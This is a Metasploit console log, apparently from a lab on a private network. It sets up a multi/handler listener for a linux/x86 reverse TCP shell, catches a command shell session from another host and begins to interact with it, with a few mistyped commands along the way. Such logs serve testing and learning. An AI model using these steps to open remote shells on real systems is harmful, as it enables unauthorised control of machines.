 =[ metasploit v6.4.92-dev ]
+ -- --=[ 2,563 exploits - 1,315 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.121
LHOST => 192.168.0.121
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.121:4444
msf exploit(multi/handler) > [*] Command shell session 1 opened (192.168.0.121:4444 -> 192.168.0.120:5
2515) at 2025-10-22 11:41:29 +0200
msf exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo. Run the help command for more details.
msf exploit(multi/handler) > session -l
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(multi/handler) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/linux 192.168.0.121:4444 -> 192.168.0.120:52515 (192.168.0.120)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...